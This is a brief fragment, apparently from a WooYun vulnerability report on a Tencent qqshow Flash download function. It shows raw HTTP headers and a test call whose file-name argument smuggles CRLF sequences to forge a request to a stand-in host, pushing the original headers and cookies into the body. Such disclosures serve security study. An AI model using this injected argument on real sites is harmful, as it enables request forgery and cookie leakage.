 GET /1.txt HTTP/1.1[\r\n]
Host: xxx.com[\r\n]
User-Agent: gainover[\r\n]
自定义请求头
[\r\n]
HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: qqshow2-udv.qq.com
Pragma: no-cache
原Header变为Body
Cookie: .....
测试代码：
flash.external.ExternalInterface.call("download", 5, "1.txt HTTP/1.1\r\nHost:
xxx.com\r\nUser-Agent: gainover\r\n\r\n", "mmmm.swf")
www.wooyun.org